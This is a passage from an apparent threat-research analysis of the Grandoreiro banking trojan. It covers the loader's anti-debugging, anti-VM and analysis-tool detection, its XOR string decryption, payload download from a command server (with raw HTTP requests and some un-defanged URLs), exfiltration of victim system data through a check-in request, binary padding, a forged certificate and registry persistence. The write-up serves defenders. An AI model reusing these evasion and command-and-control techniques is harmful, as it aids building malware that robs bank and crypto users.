

Fig 12. Loads the TForm1 Class Object

Further, the loader module performs the following anti-analysis checks before executing the critical functions.

i) **Detect Analysis Tools:** The malware detects the below mentioned analysis tools by decrypting the tool names using a XOR-based Decryption routine. It then takes a snapshot of currently executing processes in the system using CreateToolhelp32Snapshot() and walks through the process list using Process32First() and Process32Next(). If any of the analysis tools exist, the malware execution is terminated.



Fig 12. Detection of Analysis Tools

| Regmon.exe  | Filemon.exe       | Procmon.exe    | Wireshark.exe  | Procexp64.exe |
|-------------|-------------------|----------------|----------------|---------------|
| Procexp.exe | ProcessHacker.exe | PCHunter64.exe | PCHunter32.exe | JoeTrace.exe  |

# Fig 13. List of Detected Analysis Tools

The second method that the malware uses to detect the analysis tools is to compare the text of the window names with analysis tools (including TCPView and RegShot in this case) by using GetWindowTextW(), FindWindowW, and EnumWindows() APIs.

ii) **Detect Execution Directory:** In this case, the malware checks the directory in which it is being executed. If the below mentioned directory names are used, it terminates itself with a comparison logic in place.

- C:\insidetm
- C:\analysis



Fig 14. Detection of Execution Directory

iii) **Anti-Debug Technique:** In this case, the Grandoreiro executes the IsDebuggerPresent() to determine whether the current process is being executed in the context of a debugger. If the result is non-zero, the malware terminates itself as shown below in the screenshot.

| push esi<br>push edi                                                                                                 |                             | <u>.</u>                 |                                                          | Hide FPU                                                             |
|----------------------------------------------------------------------------------------------------|-----------------------------|--------------------------|----------------------------------------------------------|----------------------------------------------------------------------|
| push ebp<br>xor ebx,ebx<br>push info.8642FC<br>call <jmp.&getmodulehandlew><br/>mov edi,eax.</jmp.&getmodulehandlew> | 8642FC:L"kernel32"          | EAX<br>EBX<br>ECX<br>EDX | 773820D0<br>00000000<br>00000000<br>00000000<br>773820D0 | <kernel32.isdebuggerpresent></kernel32.isdebuggerpresent>            |
| je info.8642F5<br>push info.864310                                                                                   | 864310:L"IsDebuggerPresent" | ESI                      | 773820D0                                                 | <pre><kernel32.isdebuggerpresent></kernel32.isdebuggerpresent></pre> |
| call info.419FD8<br>mov ebp.eax                                                                                      |                             | EIP                      | 008642F1                                                 | info.008642F1                                                        |
| call est                                                                                                    |                             | EFL                      | AGS 00200202<br>0 PF 0 AF 0                              |                                                                      |
| mov cox, cax<br>mov eax, ebx                                                                                         |                             |                          | O SFO DFO                                                |                                                                      |

Fig 15. IsDebuggerPresent() Anti-Debug Technique

iv) **Vmware I/O Port Anti-VM Technique:** In this case, the malware checks whether the execution is occurring in a virtual environment (Vmware) by reading data from the I/O Port "0x5658h" (VX) used by Vmware. It achieves this by setting up the registers in the following format as shown below in the screenshot.



Fig 16. Vmware I/O Port Anti-VM Technique

If, after execution of "in" instruction (executed in order to pull data from the port "VX") the EBX register consists of the magic Number "VMXh" the malware is executed in a virtualized environment and thus further terminates itself.

After completing the anti-analysis checks, the malware decrypts a **URL** by passing an encrypted string to the string decryption routine. The string decryption routine performs XOR-based decryption with the following key as shown in the screenshot below.



Fig 17. Download Server URL decryption via XOR-based String decryption routine

This string decryption routine has been used previously in the older variants of Grandoreiro for decrypting strings and API calls in order to evade detection. The Grandoreiro string decryptor can be found <u>here</u>, developed by the SpiderLabs Team at TrustWave.

The Grandoreiro Loader then sends across a GET Request to the previously decrypted URL: "http[:]//15[.]188[.]63[.]127/\$TIME" which provides in response the URL to download the next stage as seen below.

```
GET /$TIME HTTP/1.1
Accept: */*
Accept-Encoding: gzip
Host: 15.188.63.127
User-Agent: Mozilla/4.0 (compatible; Clever Internet Suite)
Connection: Keep-Alive
HTTP/1.1 200 OK
CONTENT-LENGTH: 38
```

http://15.188.63.127:36992/zxeTYhO.xml

Fig 18. Acquiring Final Payload Download URL

Next, the malware executes the URLDownloadToFile() API function with the szURL argument as the remote HFS server URL "http://15[.]188[.]63[.]127:36992/zxeTYhO.xml" in order to download the Final Payload of the Grandoreiro Banking Trojan as shown in the screenshot below.

```
GET /zxeTYhO.xml HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC
6.0; .NET4.0C; .NET4.0E)
Host: 15.188.63.127:36992
Connection: Keep-Alive
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Content-Length: 9660365
Accept-Ranges: bytes
Server: HFS 2.4.0 RC7
Set-Cookie: HFS_SID_=9RR093W5UAAAIBYTWvcPw; path=/; HttpOnly
ETag: 8a3b61ce0f13e8f9422b98cd6ee3fc57
Last-Modified: Mon, 13 Jun 2022 02:18:23 GMT
Content-Disposition: attachment; filename*=UTF-8''zxeTYh0.xml; filename=zxeTYh0.xml
       ~9.2 MB ZIP File

    414MB PE File disguised as PNG

PK ......T....Ug.......zxeTYhO.png..
T...?>...&Y.....4*."1.@.n.....dI0.ts..EHzI.zM.....>.V....ZZ-...a1....B...ToX.
(."D..{f.n6!.>....!;w..9...3g...e.b.33....t..&<....F..o.61.....B.?.
4.f.cLccayEMJ..j..de.J...roY...*.....bU.
...So.&....yr..mJ`.....0.....y...S.^.=.....{.B;.....)s.?
d 1
```

Fig 19. Download Final Payload of the Grandoreiro Banking Trojan

The downloaded Grandoreiro Final Payload is a 9MB ZIP archive that is extracted dynamically, and the bundled executable (disguised as zxeTYhO.png) inside the archive is written in a folder whose name is generated at runtime in the "**C:\ProgramData**" directory. Also the PE file masquerading as "zxeTYhO.png" is renamed to

**ASUSTek[random\_string].exe,** generated with a random string generation logic, and changes on every execution.



Fig 20. Grandoreiro Final Payload renamed and written in ProgramData with random generated folder name

Furthermore, the Stage-1 Grandoreiro module collects the following System and User information where all the strings are decrypted at runtime via the similar String Decryption Function.

i) Username - Retrieves Username via GetUserNameW()



Fig 21. Fetches Username

ii) ComputerName - Retrieves Computer name via GetComputerNameW



Fig 22. Fetches ComputerName

iii) Operating System and Version - Retrieves the Operating System and its version from the Windows NT\\CurrentVersion and ProductName registry hive.



Fig 23. Fetches OS and its version

iv) Antivirus - Retrieves the Antivirus Program installed on the machine via a WMI query shown below in the screenshot



Fig 24. Fetches Antivirus

v) Check Installed Programs - In this case the Grandoreiro module checks whether the following programs are installed by accessing the Program Files folder (Path: C:\Program Files\ and C:\Program Files (x86)\ ) or the AppData Folder (Path: C:\Users\

```
<username>\AppData\Local)
```

Crypto Wallets:

| Binance | Electrum | Coinomi | BitBox | OPOLODesk | LedgerLive | Bitcoin Core |  |
|---------|----------|---------|--------|-----------|------------|--------------|--|
|         |          |         |        |           |            |              |  |
|         |          |         |        |           |            |              |  |

Banking, Anti-Malware Programs and Mail Clients:

| AppBrad  | Sicoobnet | Navegador | Aplicativo | Topaz OFD | Diebold | Outlook |
|----------|-----------|-----------|------------|-----------|---------|---------|
| Bradesco |           | C6 Bank   | Itau       | Warsaw    | Warsaw  |         |

If any of the listed programs are installed on the machine, the malware stores the program names to a list for further usage.

Once all of the above mentioned User and System information has been gathered by the malware, it then decrypts the Check-In URL along with required parameters via the XOR-based String decryption routine used previously and concatenates the parameters with the corresponding gathered information as shown below in the screenshot.

| mov edx, info. 869014         | edx:L"689251868DBBA794B84F88B26C984C8EA940F916C5BA1DCFCA57E44D3 |
|-------------------------------|-----------------------------------------------------------------|
| call kinfo string decy        |                                                                 |
| mov eav awong prr ssilehn-Cl  | [ehn_C]:  "http://barusgorlerat_me/WY/149814478507400085_php"   |
| mov eax dword ptr ss:[cbp-c]  |                                                                 |
| call info 867EB4              |                                                                 |
|                               |                                                                 |
| call info. 430080             | <u></u>                                                         |
| push dword ptr ss:[ebp-4]     | [ebp-4]: "http://barusgorlerat.me/MX/149814478507400085.pbp"    |
| push dword ptr ss:[ebp-38]    | [ebp-38]:1 "2MD="                                               |
| push dword ptr ds:[8981E8]    | 008981E8:&U ".AppElectrum.AppOpoloDesk.AppBitcoinCore"          |
| push dword ptr ss:[ebp-34]    | Febr-341:1 "AOUT="                                              |
| push dword ptr ds:[898200]    | 00898200:&L" Outlook"                                           |
| push dword ptr ss:[ebp-20]    | [ebp-20]:L"&PG="                                                |
| push dword ptr ds:[8981FC]    | 008981FC:&L".GB-Topaz"                                          |
| push dword ptr ss:[ebp-2C]    | [ebp-2C]:L"&SO="                                                |
| push dword ptr ds:[8981EC]    | 008981EC:&L"Windows 10 Enterprise - 6.3 - "                     |
| push dword ptr ss:[ebp-30]    | [ebp-30]:L"&AV="                                                |
| push dword ptr ds: [8981F4]   | 008981F4:&L"Windows Defender"                                   |
| push dword ptr ss:[ebp-28]    | [ebp-28]:L"&US="                                                |
| push dword ptr ds:[8981E8]    | 008981E8:&L"knigh"                                              |
| push dword ptr ss:[ebp-24]    | [ebp-24]:L"&PC="                                                |
| push dword ptr ds:[8981F0]    | 008981F0:&L"DESKTOP-43UGGPP"                                    |
| push dword ptr ss:[ebp-14]    | [ebp-14]:L"&PST="                                               |
| push dword ptr ds:[89820C]    | 0089820C:&L"paNLSatxcJ"                                         |
| push dword ptr ss:[ebp-10]    | [ebp-10]:L"&EXE="                                               |
| push dword ptr ds:[898208]    | 00898208:&L"ASUSTekqS11rK"                                      |
| push dword ptr ss:[ebp-C]     | [ebp-C]:L".exe"                                                 |
| push dword ptr ss:[ebp-1C]    | [ebp-1C]:L"&ST="                                                |
| push dword ptr ss:[ebp-8]     | [ebp-8]:L"CONFIRMOU_LOADER"                                     |
| push dword ptr ss:[ebp-18]    | [ebp-18]:L"&DTF="                                               |
| push dword ptr ss:[ebp-3C]    | [ebp-3C]:L"05/08/2022 22:23:10"                                 |
| lea eax,dword ptr ss:[ebp-84] |                                                                 |

Fig 25. Decryption and Arrangement of Check-In URL

After completion of the concatenation, the loader sends across a **POST Check-In Request** to the **Host: "barusgorlerat[.]me** with all the gathered User, System, and Campaign informationarranged along with the different parameters as shown and explained in the screenshot below.



Fig 26. Check-In Request

Once the Check-In request is sent to the remote server, the loader executes the Grandoreiro Final Payload which was downloaded, extracted, and renamed previously.

# Grandoreiro - Final Payload:

The Grandoreiro Final Payload written in Delphi was downloaded previously from the remote HFS server "http://15[.]188[.]63[.]127:36992/zxeTYhO.xml" as a 9.2 MB ZIP file which is then extracted and executed by the Grandoreiro Loader. The extracted file is a 414MB Portable Executable file disguised with a ".png" extension which is later renamed to ".exe" dynamically by the loader and also the final payload is signed with an "ASUSTEK DRIVER ASSISTANTE" digital certificate to appear legitimate and evade detection.

| ASUSTekGvaxvh.e | ASUSTekGvaxvh.exe Properties                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| хе              | General       Advanced         Digital Signature Information         A certificate chain processed, but terminated in a root certificate which is not trusted by the trust provider.         Signer information         Name:         ASUSTEK DRIVER ASSISTANTE         E-mail:         asustek@asus.com         Signing time:         Sunday, June 12, 2022 7:14:27 PM         View Certificate |
|                 | Countersignatures          Name of sign       E-mail addre       Timestamp         DigiCert Time       Not available       Sunday, June 12,         Details                                                                                                    |

Fig 27. Grandoreiro Final Payload Signed with ASUSTEK Certificate

As seen in the older Grandoreiro samples, a similar "**Binary Padding**" technique is used here in order to inflate the file size of the binary to around 400MB by adding two ~200MB Bitmap images in the resource section as shown in the screenshot below. This technique works as an anti-sandbox technique as it helps in evading sandboxes as most of them have a file size limit for execution.



Fig 28. Binary Padding used by Grandoreiro

The final payload maintains persistence on the Machine by leveraging the Run Registry key (HKCU\Software\Microsoft\Windows\CurrentVersion\Run) which would allow the payload to be executed on startup.

| Name                                | Туре   | Data                                                       |
|-------------------------------------|--------|------------------------------------------------------------|
| ab (Default)                        | REG_SZ | (value not set)                                            |
| et ASUSTek_847974537Z2340CVU5BJP5MN | REG_SZ | C:\ProgramData\GmLgMOsN\ASUSTekGvaxvh.exe                  |
